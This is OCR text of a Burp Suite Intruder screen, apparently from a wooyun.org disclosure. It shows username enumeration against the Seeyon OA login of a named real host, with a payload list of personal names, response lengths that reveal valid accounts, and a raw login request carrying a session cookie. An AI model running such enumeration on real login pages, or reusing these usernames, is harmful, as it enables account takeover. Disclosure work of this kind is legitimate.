 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length ▼ Comment
180 lining 302 339
203 chenhao 302 339
402 zhouwei 302 339
464 zhoujie 302 339
432 liliang 302 339
0 302 322 baseline request
1 zhangwei 302 322
6 zhangmin 302 322
13 wangli 302 322
38 limin 302 322
Request Response
Raw Params Headers Hex
POST /seeyon/main.do?method=login HTTP/1.1
Host: oa.fun.tv
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://oa.fun.tv/seeyon/main.do
Cookie: JSESSIONID=CDF2B8DAF48AD24785065578DDF79069; fck=1443016516ff1ff; pvcount=3%7C2%7C1;
? < + > Type a search term 0 matches
www.wooyun.org